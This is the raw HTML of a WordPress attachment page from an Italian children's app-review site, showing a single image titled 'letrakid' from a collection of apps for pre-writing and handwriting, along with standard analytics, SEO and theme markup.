

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/
body_size: 11685
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>letrakid - Mamam&ograve;</title>
	<link rel="canonical" href="https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="letrakid - Mamam&ograve;" />
	<meta property="og:url" content="https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="article:modified_time" content="2022-01-24T15:34:40+00:00" />
	<meta property="og:image" content="https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid" />
	<meta property="og:image:width" content="1786" />
	<meta property="og:image:height" content="973" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/","url":"https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/","name":"letrakid - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/#primaryimage"},"image":{"@id":"https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895.jpg","datePublished":"2022-01-24T15:34:24+00:00","dateModified":"2022-01-24T15:34:40+00:00","breadcrumb":{"@id":"https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895.jpg","contentUrl":"https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895.jpg","width":1786,"height":973,"caption":"letrakid"},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"App per il pregrafismo e la scrittura","item":"https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/"},{"@type":"ListItem","position":3,"name":"letrakid"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; letrakid Feed dei commenti" href="https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fraccolte%2Fapp-per-il-pregrafismo-e-la-scrittura%2Fattachment%2Fletrakid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fraccolte%2Fapp-per-il-pregrafismo-e-la-scrittura%2Fattachment%2Fletrakid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/media/16400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=16400' />

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-16400 attachmentid-16400 attachment-jpeg wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
				
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>

		<article>
		<header>
			<h1>letrakid</h1>

			<aside class="meta">
				<time datetime="2022-01-24T17:34:24+02:00">24 Gennaio 2022</time> · 
				<a title="Tutti gli articoli di Roberta Franceschetti" href="https://www.mamamo.it/author/roberta/">Roberta Franceschetti</a>
				<nav class="categories" role="navigation">
									</nav>
			</aside>
		</header>
		
		<section class="content">
			<p class="attachment"><a href='https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895.jpg'><img fetchpriority="high" decoding="async" width="640" height="349" src="https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895-640x349.jpg" class="attachment-medium size-medium" alt="letrakid" srcset="https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895-640x349.jpg 640w, https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895-1600x872.jpg 1600w, https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895-800x436.jpg 800w, https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895-1536x837.jpg 1536w, https://www.mamamo.it/wp-content/uploads/2022/01/letrakid-e1643038540895.jpg 1786w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=letrakid+-+Mamam%26ograve%3B+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Fraccolte%2Fapp-per-il-pregrafismo-e-la-scrittura%2Fattachment%2Fletrakid" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
						</nav>

			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>			
			
			<section id="comments" role="complementary">
				
<div id="disqus_thread"></div>
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_42" id="searchForm_42" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_42"><label for="app_42">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_42"><label for="video_42">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_42"><label for="videogiochi_42">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_42" checked="checked"><label for="tutto_42">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
